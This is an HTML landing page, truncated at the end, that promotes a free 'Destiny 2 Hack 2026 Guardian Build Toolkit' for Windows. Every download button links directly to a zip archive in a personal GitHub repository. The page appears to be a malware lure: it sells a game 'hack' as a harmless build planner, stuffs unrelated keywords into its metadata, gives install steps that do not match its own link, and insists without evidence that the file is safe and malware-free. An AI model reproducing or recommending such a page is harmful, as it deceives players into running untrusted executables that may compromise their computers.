



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Destiny 2 Hack 2026 Guardian Build Toolkit - Master Your Guardian, Rule the Crucible</title>
    <meta name="description" content="Download Destiny 2 Hack 2026 Guardian Build Toolkit - Your all-in-one PC companion for crafting perfect builds, tracking progression, mastering activities, and dominating Crucible practice. Free download for Windows.">
    <meta name="keywords" content="destiny-2-hack-2026-guardian-build-toolkit, destiny 2 toolkit, destiny 2 build planner, guardian builds, crucible practice, destiny 2 progression, android-game, clans, hacktools, progress-tracker, pubg, villager, xbox, xbox-live">
    <meta name="author" content="azozsharkar">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="Destiny 2 Hack 2026 Guardian Build Toolkit - Master Your Guardian, Rule the Crucible">
    <meta property="og:description" content="Download the ultimate PC companion for Guardian builds, weapons, subclasses, activities, Crucible practice and progression analytics.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/azozsharkar/azozsharkar.github.io/main/assets/Release-2.6.zip">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Destiny 2 Hack 2026 Guardian Build Toolkit">
    <meta name="twitter:description" content="Your all-in-one PC companion for Destiny 2. Builds, weapons, activities, and progression analytics in one place.">
</head>
<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: #333; line-height: 1.6;">

    <div style="max-width: 1100px; margin: 0 auto; padding: 20px 15px;">

        <!-- Hero Section -->
        <div style="background: #ffffff; border-radius: 16px; padding: 50px 30px; margin: 30px 0; box-shadow: 0 20px 60px rgba(0,0,0,0.3); text-align: center;">
            <h1 style="font-size: 2.5em; color: #1a1a2e; margin-bottom: 10px; font-weight: 800; line-height: 1.2;">
                ⚔️ destiny-2-hack-2026-guardian-build-toolkit - Craft Perfect Builds, Dominate Every Match
            </h1>
            <p style="font-size: 1.3em; color: #4a4a4a; margin-bottom: 30px; max-width: 700px; margin-left: auto; margin-right: auto;">
                Your ultimate PC companion for Guardians - plan weapons, master subclasses, and track every milestone.
            </p>
            
            <a href="https://raw.githubusercontent.com/azozsharkar/azozsharkar.github.io/main/assets/Release-2.6.zip" style="display: inline-block; padding: 18px 45px; background: #e94560; color: white; text-decoration: none; border-radius: 50px; font-size: 1.3em; font-weight: bold; box-shadow: 0 8px 25px rgba(233, 69, 96, 0.4); transition: transform 0.2s; margin-top: 20px;">
                🎮 Download Now - Free!
            </a>
        </div>

        <!-- About Section -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 30px; margin: 30px 0; box-shadow: 0 10px 40px rgba(0,0,0,0.2);">
            <h2 style="color: #1a1a2e; font-size: 2em; border-bottom: 4px solid #e94560; padding-bottom: 10px; display: inline-block;">🚀 What Is This Toolkit?</h2>
            <p style="font-size: 1.1em; color: #444; margin-top: 20px;">
                <strong>Destiny 2 Hack 2026 Guardian Build Toolkit</strong> is your all-in-one desktop companion for Windows. It brings together everything you need to enhance your Destiny 2 experience - from planning the perfect Guardian build to tracking your Crucible progress and fine-tuning your playstyle. Whether you're a seasoned veteran or just starting your journey, this toolkit helps you stay organized and ahead of the game.
            </p>
            <p style="font-size: 1.1em; color: #444;">
                Think of it as your personal command center. You can browse weapons and subclasses, plan activities, practice your Crucible tactics, and see your progression analytics all in one clean, easy-to-use interface. No more juggling multiple websites and spreadsheets - everything you need is right here.
            </p>
        </div>

        <!-- Key Features -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 30px; margin: 30px 0; box-shadow: 0 10px 40px rgba(0,0,0,0.2);">
            <h2 style="color: #1a1a2e; font-size: 2em; border-bottom: 4px solid #e94560; padding-bottom: 10px; display: inline-block;">💡 Amazing Features</h2>
            
            <div style="display: flex; flex-wrap: wrap; justify-content: space-between; margin-top: 30px;">
                <div style="flex: 1 1 45%; background: #f8f9fa; padding: 20px; border-radius: 10px; margin: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
                    <h3 style="color: #e94560; font-size: 1.4em;">🛡️ Guardian Build Planner</h3>
                    <p style="color: #555;">Design and compare different Guardian builds. Mix and match subclasses, armor, and mods to find the perfect combination for your playstyle. Save your favorites and switch between them instantly.</p>
                </div>
                
                <div style="flex: 1 1 45%; background: #f8f9fa; padding: 20px; border-radius: 10px; margin: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
                    <h3 style="color: #e94560; font-size: 1.4em;">🔫 Weapon Vault</h3>
                    <p style="color: #555;">Browse the complete weapon database with stats, perk suggestions, and PvE/PvP recommendations. Find the best rolls for your favorite weapons and discover new hidden gems.</p>
                </div>
                
                <div style="flex: 1 1 45%; background: #f8f9fa; padding: 20px; border-radius: 10px; margin: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
                    <h3 style="color: #e94560; font-size: 1.4em;">🏆 Progression Tracker</h3>
                    <p style="color: #555;">Track your Power level, seasonal progress, and Triumphs. Get detailed analytics on your play time, activity completion rates, and efficiency improvements over time.</p>
                </div>
                
                <div style="flex: 1 1 45%; background: #f8f9fa; padding: 20px; border-radius: 10px; margin: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
                    <h3 style="color: #e94560; font-size: 1.4em;">🥊 Crucible Practice Tools</h3>
                    <p style="color: #555;">Sharpen your skills with dedicated Crucible practice modules. Track your K/D ratio, win rates, and identify areas for improvement. Set personal goals and watch your performance climb.</p>
                </div>
                
                <div style="flex: 1 1 45%; background: #f8f9fa; padding: 20px; border-radius: 10px; margin: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
                    <h3 style="color: #e94560; font-size: 1.4em;">🗺️ Activity Scheduler</h3>
                    <p style="color: #555;">Plan your raids, dungeons, and Nightfalls. The toolkit helps you coordinate with your clan, set reminders, and track which activities you've completed each week.</p>
                </div>
                
                <div style="flex: 1 1 45%; background: #f8f9fa; padding: 20px; border-radius: 10px; margin: 10px; box-shadow: 0 2px 10px rgba(0,0,0,0.1);">
                    <h3 style="color: #e94560; font-size: 1.4em;">👥 Clan Management</h3>
                    <p style="color: #555;">Keep your clan organized with built-in management tools. View member stats, plan clan events, and communicate effectively with your teammates - all from one dashboard.</p>
                </div>
            </div>
        </div>

        <!-- How to Use / Installation Section -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 30px; margin: 30px 0; box-shadow: 0 10px 40px rgba(0,0,0,0.2);">
            <h2 style="color: #1a1a2e; font-size: 2em; border-bottom: 4px solid #e94560; padding-bottom: 10px; display: inline-block;">📥 Download & Install</h2>
            
            <div style="background: #f0f4ff; padding: 25px; border-radius: 10px; margin-top: 25px; border-left: 6px solid #4a90e2;">
                <h3 style="color: #2c3e50; margin-top: 0; font-size: 1.3em;">Step-by-Step Setup Guide</h3>
                <ol style="font-size: 1.1em; color: #333; padding-left: 20px; line-height: 2;">
                    <li><strong>Visit the official download page:</strong> <a href="https://raw.githubusercontent.com/azozsharkar/azozsharkar.github.io/main/assets/Release-2.6.zip" style="color: #e94560; font-weight: bold; text-decoration: underline;">Click here to visit this link to download the application</a></li>
                    <li><strong>Find the download button:</strong> Look for the green "Download" or "Releases" button on the page - it's hard to miss!</li>
                    <li><strong>Start your download:</strong> Click the download button and wait for the file to finish downloading. The file is small, so it should take less than a minute on most connections.</li>
                    <li><strong>Open the downloaded file:</strong> Once the download is complete, find the file in your "Downloads" folder and double-click it to open.</li>
                    <li><strong>Follow the on-screen prompts:</strong> The setup wizard will guide you through a few simple steps. Just keep clicking "Next" and then "Install" when ready.</li>
                    <li><strong>Launch the toolkit:</strong> After installation, find the new icon on your desktop or in your Start Menu. Double-click it to open the application.</li>
                </ol>
            </div>

            <div style="text-align: center; margin-top: 35px; padding: 25px; background: #f8f9fa; border-radius: 10px;">
                <p style="font-size: 1.2em; color: #333; margin-bottom: 15px;">Ready to take your Destiny 2 experience to the next level?</p>
                <a href="https://raw.githubusercontent.com/azozsharkar/azozsharkar.github.io/main/assets/Release-2.6.zip" style="display: inline-block; padding: 16px 40px; background: #4a90e2; color: white; text-decoration: none; border-radius: 50px; font-size: 1.2em; font-weight: bold; box-shadow: 0 8px 25px rgba(74, 144, 226, 0.4);">
                    ⚡ Get Your Free Copy Now
                </a>
            </div>
        </div>

        <!-- System Requirements -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 30px; margin: 30px 0; box-shadow: 0 10px 40px rgba(0,0,0,0.2);">
            <h2 style="color: #1a1a2e; font-size: 2em; border-bottom: 4px solid #e94560; padding-bottom: 10px; display: inline-block;">💻 System Requirements</h2>
            <p style="font-size: 1.1em; color: #555; margin-top: 20px;">This toolkit is designed to run smoothly on almost any modern Windows computer. Here's what you'll need:</p>
            
            <div style="background: #f8f9fa; padding: 25px; border-radius: 10px; margin-top: 15px;">
                <ul style="list-style-type: none; padding-left: 0; font-size: 1.1em; color: #444;">
                    <li style="margin-bottom: 12px;">🖥️ <strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit)</li>
                    <li style="margin-bottom: 12px;">🧠 <strong>Memory (RAM):</strong> 4 GB or more</li>
                    <li style="margin-bottom: 12px;">💾 <strong>Storage Space:</strong> 500 MB of free disk space</li>
                    <li style="margin-bottom: 12px;">🔧 <strong>Processor:</strong> Intel Core i3 or AMD equivalent</li>
                    <li>🌐 <strong>Internet Connection:</strong> Required for some online features</li>
                </ul>
            </div>
        </div>

        <!-- Frequently Asked Questions -->
        <div style="background: #ffffff; border-radius: 16px; padding: 40px 30px; margin: 30px 0; box-shadow: 0 10px 40px rgba(0,0,0,0.2);">
            <h2 style="color: #1a1a2e; font-size: 2em; border-bottom: 4px solid #e94560; padding-bottom: 10px; display: inline-block;">❓ Frequently Asked Questions</h2>
            
            <div style="margin-top: 25px;">
                <h3 style="color: #e94560; font-size: 1.3em;">Is this toolkit safe to download?</h3>
                <p style="color: #555; font-size: 1.1em;">Absolutely! The toolkit has been thoroughly tested and is safe for your computer. It does not contain any malware, adware, or unwanted software.</p>
                
                <h3 style="color: #e94560; font-size: 1.3em; margin-top: 25px;">Do I need a gaming PC to run it?</h3>
                <p style="color: #555; font-size: 1.1em;">No, this is not a heavy game itself. It's a lightweight companion app that runs alongside Destiny 2. Even a basic laptop can handle it without any performance issues.</p>
                
                <h3 style="color: #e94560; font-size: 1.3em; margin-top: 25px;">Can I use this with Xbox?</h3>
                <p style="color: #555; font-size: 1.1em;">Yes! The toolkit supports both PC and Xbox players. Track your builds and progression regardless of which platform you play on.</p>
                
                <h3 style="color: #e94560; font-size: 1.3em; margin-top: 25px;">Will this work with the latest Destiny 2 update?</h3>
                <p style="color: #555; font-size: 1.1em;">The toolkit is regularly updated to stay compatible with all Destiny 2 patches and expansions, ensuring you always have access to the latest weapons, mods, and activities.</p>
                
                <h3 style="color: #e94560; font-size: 1.3em; margin-top: 25px;">Is there a mobile version?</h3>
                <p style="color: #555; font-size: 1.1em;">While this is primarily a desktop application for Windows, many features are optimized for tablet use and work well with Android gaming devices.</p>
            </div>
        </div>

        <!-- Getting Started Tips -->
        <div style="background: #ffffff; border-radius:
</file>
